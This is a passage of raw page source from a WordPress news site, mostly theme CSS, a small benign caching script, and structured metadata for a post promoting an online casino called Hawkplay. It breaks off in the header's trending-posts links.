ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #a67c52; border-color: #a67c52; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #a67c52; background-color: #a67c52; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #a67c52; color: #fff; } .headline-title { background-color: #a67c52; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #a67c52; } a.penci-topbar-post-title:hover { color: #a67c52; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #a67c52; } .penci-topbar-social a:hover { color: #a67c52; } #penci-login-popup:before{ opacity: ; } @media only screen and (min-width: 961px){.sticky-wrapper.is-sticky #navigation, .is-sticky #navigation.menu-item-padding,.is-sticky #navigation.menu-item-padding, #navigation.sticky-active,#navigation.sticky-active.menu-item-padding,#navigation.sticky-active.menu-item-padding{ height: 40px !important; }.sticky-wrapper.is-sticky #navigation .menu>li>a,.sticky-wrapper.is-sticky .main-nav-social, #navigation.sticky-active .menu > li > a, #navigation.sticky-active .main-nav-social{ line-height: 38px !important; height: 38px !important; }#navigation.sticky-active.header-10.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-10.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-11.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-11.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-1.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-1.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-4.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-4.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-7.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-7.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-6.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-6.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-9.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-9.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-2.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-2.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-3.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-3.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-5.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-5.menu-item-padding ul.menu > li > a,#navigation.sticky-active.header-8.menu-item-padding ul.menu > li > a, .is-sticky #navigation.header-8.menu-item-padding ul.menu > li > a{ height: 40px !important; line-height: 40px !important; }.is-sticky .top-search-classes a.cart-contents, #navigation.sticky-active .main-nav-social, #navigation.sticky-active .pcheader-icon > a, .is-sticky .main-nav-social,.is-sticky .pcheader-icon > a,#navigation.sticky-active .penci-menuhbg-toggle, .sticky-wrapper.is-sticky #navigation .penci-menuhbg-toggle,#navigation.sticky-active .show-search, #navigation.sticky-active .show-search form.pc-searchform input.search-input, .sticky-wrapper.is-sticky .show-search, .sticky-wrapper.is-sticky .show-search form.pc-searchform input.search-input,#navigation.sticky-active .show-search a.close-search, .sticky-wrapper.is-sticky .show-search a.close-search{ height: 38px !important; line-height: 38px !important; }#navigation.sticky-active.header-6 #logo img, .is-sticky #navigation.header-6 #logo img{ max-height: 40px; }#navigation.sticky-active .pcheader-icon.shoping-cart-icon > a > span, .sticky-wrapper.is-sticky .pcheader-icon.shoping-cart-icon > a > span{ top: calc( 40px/2 - 18px ) !important; }#navigation.sticky-active ul.menu > li > a:before, #navigation.sticky-active .menu > ul > li > a:before, .sticky-wrapper.is-sticky #navigation ul.menu > li > a:before, .sticky-wrapper.is-sticky #navigation .menu > ul > li > a:before{ bottom: calc( 40px/2 - 14px ) !important; }body.rtl #navigation.sticky-active ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-6 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-10 .menu > ul > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 ul.menu > li > .sub-menu,body.rtl #navigation.sticky-active.header-11 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper.is-sticky #navigation.header-11 .menu > ul > li > .sub-menu{ top: 39px; }#navigation.sticky-active.header-10:not(.penci-logo-overflow) #logo img, #navigation.sticky-active.header-11:not(.penci-logo-overflow) #logo img, .is-sticky #navigation.header-10:not( .penci-logo-overflow ) #logo img, .is-sticky #navigation.header-11:not( .penci-logo-overflow ) #logo img { max-height: 40px; }} #navigation, .show-search { background: #ffffff; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ffffff; }} #navigation, #navigation.header-layout-bottom { border-color: #ececec; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #313131; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #a67c52; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #a67c52; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #a67c52; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #a67c52; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #a67c52; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #dd9933; } #navigation .button-menu-mobile svg { fill: #dd9933; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #dd9933; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #dd9933; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #dd9933; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #dd9933; } .show-search form.pc-searchform input.search-input{ color: #dd9933; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a67c52; } .header-social a i, .main-nav-social a { color: #ffffff; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #a67c52; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #a67c52; } #sidebar-nav-logo:before{ background-color: #a67c52; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: 0.8; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #a67c52; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #a67c52; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #a67c52; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #a67c52; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #a67c52; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #a67c52; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #a67c52; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #a67c52; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #a67c52; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #a67c52; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #a67c52; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #a67c52; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #a67c52; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #a67c52; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #a67c52; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .about-widget .about-me-heading:before { border-color: #a67c52; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #a67c52; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background-color: #a67c52; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a67c52; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a67c52; border-color: #a67c52; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a67c52; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a67c52; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a67c52; background: #a67c52; } ul.footer-socials li a:hover i { background-color: #a67c52; border-color: #a67c52; } ul.footer-socials li a:hover span { color: #a67c52; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a67c52; } .penci-go-to-top-floating { background-color: #a67c52; } #footer-section a { color: #a67c52; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a67c52; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a67c52; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a67c52; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a67c52; background-color: #a67c52; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a67c52; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a67c52; } .container-single .single-post-title { text-transform: none; } .container-single .single-post-title { } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a67c52; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a67c52; } .post-entry a, .container-single .post-entry a{ color: #a67c52; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #a67c52; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a67c52; } .penci-home-popular-post .item-related h3 a:hover { color: #a67c52; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a67c52; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a67c52; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a67c52; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a67c52; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a67c52; background: #a67c52; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-post-box-meta .penci-box-meta {font-size: 12px} .grid-post-box-meta {font-size: 12px} .cat > a.penci-cat-name {font-size: 12px} .header-standard .author-post span, .header-standard .author-post span a {font-size: 12px} .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a {font-size: 20px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #a67c52; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
    },
    "url": "https:\/\/www.todaysnewsdesk.com\/",
    "name": "Todays News Desk",
    "description": "Nothing Is Faster Than News"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Todays News Desk",
    "alternateName": "Nothing Is Faster Than News",
    "url": "https:\/\/www.todaysnewsdesk.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Hawkplay - Most Popular Best Online Casino Game Provider",
    "description": "Hawkplay is a legal online casino that offers a user-friendly login system and thousands of&hellip;",
    "datePublished": "2023-04-09",
    "datemodified": "2023-05-09",
    "mainEntityOfPage": "https:\/\/www.todaysnewsdesk.com\/hawkplay-most-popular-best-online-casino-game-provider\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2023\/05\/Untitled-design-2023-05-09T165308.366.jpg",
        "width": 750,
        "height": 430
    },
    "publisher": {
        "@type": "Organization",
        "name": "Todays News Desk",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.todaysnewsdesk.com\/wp-content\/uploads\/2021\/07\/cropped-cropped-todaysnewsdesk-banner.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-HSara",
        "name": "H.Sara",
        "url": "https:\/\/www.todaysnewsdesk.com\/author\/mithuhyder\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/category\/all\/",
                "name": "All"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/www.todaysnewsdesk.com\/hawkplay-most-popular-best-online-casino-game-provider\/",
                "name": "Hawkplay &#8211; Most Popular Best Online Casino Game Provider"
            }
        }
    ]
}</script><link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="32x32" />
<link rel="icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />
<meta name="msapplication-TileImage" content="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png" />

</head>

<body class="wp-singular post-template-default single single-post postid-1339 single-format-standard wp-theme-soledad wp-child-theme-soledad-child soledad-ver-8-1-3 pclight-mode penci-body-single-style-6 penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-368">
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-trending">
			<span class="headline-title nticker-style-1">Top Posts</span>
				<span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-nav="false" data-autotime="3000" data-speed="200" data-anim="slideInUp">
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/ground-risk-is-rarely-the-problem-people-think-it-is/">Ground Risk Is Rarely the Problem People Think...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/exploring-the-world-of-online-betting-sites-a-comprehensive-guide/">Exploring The World of Online Betting Sites: A...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/rejekibet-apk-2026-safe-official-and-easy-to-install/">Rejekibet APK 2026: Safe, Official, And Easy To...</a>
				</div>
							<div>
					<a class="penci-topbar-post-title" href="https://www.todaysnewsdesk.com/infrastructure-pipeline-design-structuring-the-ci-cd-stages-specifically-for-iac-deployment/">Infrastructure Pipeline Design: Structuring the CI/CD Stages Specifically...</a>
				</div>
							<div>
